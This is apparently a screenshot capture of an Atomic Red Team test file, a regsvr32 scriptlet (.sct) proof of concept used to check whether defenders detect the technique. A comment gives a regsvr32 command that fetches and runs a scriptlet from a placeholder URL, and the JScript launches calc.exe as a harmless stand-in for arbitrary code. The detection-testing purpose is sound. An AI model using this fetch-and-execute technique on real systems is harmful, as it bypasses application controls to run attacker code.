 atomic-red-team/RegSv
Regsvr32 - enterprise
Red Canary - Managed Dete
GitHub, Inc. [US] github.com/redcanaryco/atomic-red-team/blob/master/Windows/Payloads/RegSvr32.sct
caseysmithrc Initial Commit
ac8dd2c 6 days ago
1 contributor
24 lines (21 sloc) 966 Bytes
Raw Blame History
1 <?XML version="1.0"?>
2 <scriptlet>
3 <registration
4 progid="PoC"
5 classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
6 <!-- regsvr32 /s /u /i:http://example.com/file.sct scrobj.dll -->
7
8 <!-- .sct files when downloaded, are executed from a path like this -->
9 <!-- Please Note, file extenstion does not matter -->
10 <!-- Though, the name and extension are arbitary.. -->
11 <!-- c:\users\USER\appdata\local\microsoft\windows\temporary internet files\content.ie5\2vcqsj3k\file[2].sct -->
12 <!-- Based on current research, no registry keys are written, since call "uninstall" -->
13 <!-- You can either execute locally, or from a url -->
14 <script language="JScript">
15 <![CDATA[
16 // calc.exe should launch, this could be any arbitrary code.
17 // What you are hoping to catch is the cmdline, modloads, or network connections, or any variation
18 var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
19
20 ]]>
21 </script>
22 </registration>
23 </scriptlet>
Type here to search
10:32 AM
10/17/2017